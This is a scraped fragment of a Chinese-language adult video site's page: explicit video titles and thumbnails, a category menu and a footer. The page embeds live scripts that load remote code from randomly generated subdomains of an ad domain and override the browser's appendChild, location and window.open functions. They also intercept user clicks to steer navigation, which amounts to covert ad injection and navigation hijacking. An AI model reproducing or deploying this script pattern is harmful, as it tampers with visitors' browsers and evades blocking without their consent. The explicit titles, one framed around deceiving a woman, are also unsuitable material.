  <font size="3" style="color: #a5a9ad;"><a href="https://line.me/ti/g2/0Ldsced_zn1qyX6aKJ0v-XS_WbNhJHWgCaQ-Dw?utm_source=invitation&utm_medium=link_copy&utm_campaign=default" target="_blank" style="color: #aaa;font-size: 15px;padding: 10px 15px;"> 
    LINE電影交流/求片/聊天室</a>
  </font>
  
  

</div>           
            
                    <div class="subLink" style="margin-top: -15px;">
                    	<div class="frame2" >

                    	</div>
                    </div>

                    <div class="h_30"></div>
                    <div class="subPagesL">上一篇：<a href='/oumeiwuma/74574.html'>缺水手续费-mgb_reagan_foxx_bb081517_1080p_12000第01集</a> </div>
                    <div class="subPagesC"><img src="/includes/images/arrowL.png" alt="" /><label></label>
                                           上部片<span>｜</span>
                                           <a href="javascript:history.go(-1);">回列表</a><span>｜</span>
                                           下部片<label></label>
                                           <img src="/includes/images/arrowR.png" alt="" /></div>
                    <div class="subPagesR">下一篇：<a href='/oumeiwuma/74577.html'>如果想要我在天花板上操三遍-mic_joslyn_lucy_bb022615_720p_8000第02集 </a> </div>
<div class="space"></div>



                    <div class="space"></div>
                    <div class="hr01"></div>
                </div>
 <!--其他影片-->
                <div class="title" style="padding-left:20px;">相關熱門影片<span>|</span></div>
            	<div class="more_01"><a href="/oumeiwuma/"><img src="/includes/images/more_01.png" alt="more" align="absmiddle" /></a></div>
                <div class="space"></div>

        
  <style>.clickadu {margin-bottom: 7px;width: 100%;}.clickadulist {transform: scale(0.9);}
@media only screen and (max-width:1080px) {.clickadulist{transform: scale(0.9);}.clickadu{float: left;}}
</style>
<!--
<div class="clickadu">
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  
</div>
 -->             
                
                
                
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/82662.html" title="床和Fuckfest-D4627142第">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2409/D-091PZH3426aA2U19.jpg" alt="床和Fuckfest-D4627142第02集" /></div>
                        <div class="listACT">20240918 床和Fuckfest-D4627142第</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/80750.html" title="什么材料-WASFÜRMATER">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2409/D-09300PK46dd7d321192.jpg" alt="什么材料-WASFÜRMATERIAL第02集" /></div>
                        <div class="listACT">20240930 什么材料-WASFÜRMATER</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/77983.html" title="脚笨蛋医生-da_diamon">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2410/D-10230A63001a5cf21451.jpg" alt="脚笨蛋医生-da_diamond_foxxx_bb072215_720p_8000第02集" /></div>
                        <div class="listACT">20241023 脚笨蛋医生-da_diamon</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/36735.html" title=" 左拥右抱！这真是最">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2501/D-01210F50H336a324b8.jpg" alt=" 左拥右抱！这真是最好的圣诞礼物！的! " /></div>
                        <div class="listACT">20250131  左拥右抱！这真是最</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/34031.html" title=" 有B不插，就插屁眼">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2503/D-03120AA429f09622W6.jpg" alt=" 有B不插，就插屁眼 " /></div>
                        <div class="listACT">20250312  有B不插，就插屁眼</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/73279.html" title=" 丰满红发辣妹户外激">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2506/D-06250SQ93cccf424135.jpg" alt=" 丰满红发辣妹户外激情野战 " /></div>
                        <div class="listACT">20250625  丰满红发辣妹户外激</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/67410.html" title=" 口交弟弟的大鸡巴">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2412/D-1215100A9E1be024927.jpg" alt=" 口交弟弟的大鸡巴. " /></div>
                        <div class="listACT">20241215  口交弟弟的大鸡巴</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/36808.html" title=" 街头搭讪自拍小美女">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2501/D-01201019545e643b23248.jpg" alt=" 街头搭讪自拍小美女冒充模特经纪人带去野战爆插 " /></div>
                        <div class="listACT">20250120  街头搭讪自拍小美女</div>
                        </a>
                    </div>
                </div>

                <div class="space"></div>
            </div>
        </div>
    </div>

<script type="adebf3ebc01c6e610a4cc78c-text/javascript">(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_245" type="adebf3ebc01c6e610a4cc78c-text/javascript">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/245.js";document.body.appendChild(a)})();</script>



<script type="adebf3ebc01c6e610a4cc78c-text/javascript">(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_145" type="adebf3ebc01c6e610a4cc78c-text/javascript">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/145.js";document.body.appendChild(a)})();</script>
  

	<div id="footer" class="footer">
		<div class="frame">
        	<div class="frameC">
            	<div class="footerL"><a href="/"><img src="/includes/images/av6k/logoF.png" alt="AV6K免費電影網" />
                                  <span style="padding:0 10px;"></span><img src="/includes/images/av6k/icon_02.png" alt="成人影片AV線上看" /></a>
                                  </div>
                <div class="footerR">
                	本網站已依網站內容分級規定處理。本網站提供成人在線影音服務，進入參觀之前，請先確定您已年滿法律許可之法定年齡！如果您是未滿18歲者或對成人情色反感，建議您也請勿參訪本站！
                	申請友鏈、廣告投放:<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="9bfaedadf0b5f8f4f6dbfcf6faf2f7b5f8f4f6">[email&#160;protected]</a>   &nbsp 
<div class="widgetsamung"  style="visibility: hidden;">

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js" type="adebf3ebc01c6e610a4cc78c-text/javascript"></script>
<script type="adebf3ebc01c6e610a4cc78c-text/javascript">LA.init({id:"3JEnEGetrBDiS5SK",ck:"3JEnEGetrBDiS5SK"})</script><!--总量-->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js" type="adebf3ebc01c6e610a4cc78c-text/javascript"></script>
<script type="adebf3ebc01c6e610a4cc78c-text/javascript">LA.init({id:"KW5RZla0QxBq9GmP",ck:"KW5RZla0QxBq9GmP"})</script>
<!--旧版V5总量-->
<script type="adebf3ebc01c6e610a4cc78c-text/javascript" src="//js.users.51.la/21803937.js"></script>

<!--1736总量-->
<script type="adebf3ebc01c6e610a4cc78c-text/javascript">var url_1736="//api.zzfxfz.com";var token_1736="049ff9e27ebabb93437a4d87a78c01872faecdde987172c9a695265d348fc71a";var cltj_1736=document.createElement("script");cltj_1736.src=url_1736+"/tj/tongji.js?v=2.201";var s_1736=document.getElementsByTagName("script")[0];s_1736.parentNode.insertBefore(cltj_1736,s_1736);</script>


</div>
                </div>
                <!--<div class="space"></div>-->

            </div>
        </div>
	</div>
<div style="position: absolute; top: -999px;left: -999px;">



</div>

    <div id="list">
		<div id="list_sub">
            <div class="list_con">
                <div id="btn_open_menuon" style="cursor:pointer;" title="關閉選單">
                    <div style="position:absolute; top:21px; left:30px; z-index:99999; color:#FFFFFF;"><img src="/includes/images/close.png" alt="CLOSE" title="關閉選單" /></div>
                </div>
                <div class="h_30"></div><div class="h_30"></div><div class="h_15"></div>

                <a href="/"  >最新影片</a>
                <div class="list_conH"></div>

                <a href="/rihanwuma/"  >日韓無碼</a>
                <div class="list_conH"></div>
                
                <a href="/fc2/"  >FC2無碼</a>
                <div class="list_conH"></div>

                <a href="/rihanyouma/"  >日韓有碼</a>
                <div class="list_conH"></div>

                <a href="/jxny/"  >中文字幕</a>
                <div class="list_conH"></div>

                <a href="/chinese-av-porn/"  >國產AV</a>
                <div class="list_conH"></div>

                <a href="/surenzipai/"  >自拍偷拍</a>
                <div class="list_conH"></div>

                <a href="/oumeiwuma/"  >歐美無碼</a>
                <div class="list_conH"></div>

                <a href="/chengrendongman/"  >成人動漫</a>
                <div class="list_conH"></div>
                
                <a href="http://www.sexy196.com/" target="_blank" rel="nofollow">裸聊直播</a>
                <div class="list_conH"></div>
                                
	   </div>
			<div id="btn_close_menu" class="close" style="cursor:pointer;" title="開啟選單"><img src="/includes/images/open.png" alt="OPEN" title="開啟選單" /></div>
		</div>
		<div class="space"></div>
    </div>    
    <div class="goTop"><a href="#goTop" id="goTop"><img src="/includes/images/top.png" alt="Top" title="置頂Top" /></a></div>



<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="adebf3ebc01c6e610a4cc78c-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"636e169e67bc43c5be292adc630bbd70","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>